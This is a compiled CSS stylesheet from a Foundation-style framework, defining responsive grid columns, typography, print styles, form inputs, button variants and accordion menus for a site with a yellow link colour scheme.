@media print, screen and (min-width: 56.25em) and (min-width: 56.25em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 56.25em) { .row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 56.25em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.3; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.3rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.2rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.1rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.3rem; }
  h4, .h4 { font-size: 1.2rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #ffff99; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #ffff60; }

a img { border: 0; }

hr { clear: both; max-width: 45rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.3; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.3; color: #333; }

cite { display: block; font-size: 0.65rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 600; color: #000; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 600; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 56.25em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.63rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 600; line-height: 1.1; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 600; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.63rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 600; line-height: 1.1; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #ffff99; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #ffff5c; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #ffff99; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #ffff47; color: #000; }

.button.secondary { background-color: #777; color: #000; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #000; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #ffff99; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #ffff99; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid #ffff99; color: #ffff99; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #cccc00; color: #cccc00; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #ffff99; color: #ffff99; }

.button.hollow.primary { border: 1px solid #ffff99; color: #ffff99; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #cccc00; color: #cccc00; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #ffff99; color: #ffff99; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #ffff99; color: #ffff99; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #cccc00; color: #cccc00; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #ffff99; color: #ffff99; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #ffff99; color: #ffff99; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #cccc00; color: #cccc00; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #ffff99; color: #ffff99; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #ffff99; }

.button.dropdown.hollow.primary::after { border-top-color: #ffff99; }

.button.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #ffff99; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #ffff99; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #ffff99 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

